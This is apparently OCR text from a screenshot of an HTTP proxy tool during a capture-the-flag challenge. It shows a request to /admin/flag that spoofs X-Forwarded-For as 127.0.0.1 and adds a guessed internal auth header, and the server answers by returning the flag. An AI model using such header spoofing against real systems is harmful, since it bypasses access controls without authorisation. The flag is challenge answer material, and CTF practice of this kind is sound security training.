 1 ×
+
发送
取消
<
>
目标: http://challenge.qsnctf
请求
美化 Raw Hex
\n
1 GET /admin/flag HTTP/1.1
2 Host: challenge.qsnctf.com:32107
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 X-Internal-Auth:cateye-internal-123
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 X-Forwarded-For:127.0.0.1
10 Connection: keep-alive
11
12
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 17 May 2025 13:22:21 GMT
4 Connection: keep-alive
5 Content-Type: application/json
6 Content-Length: 107
7
8 {
"flag":"palu{4446fc99a52a40f6aadad9f630d384b3}",
"message":"Congratulations! You found the correct code!"
}
9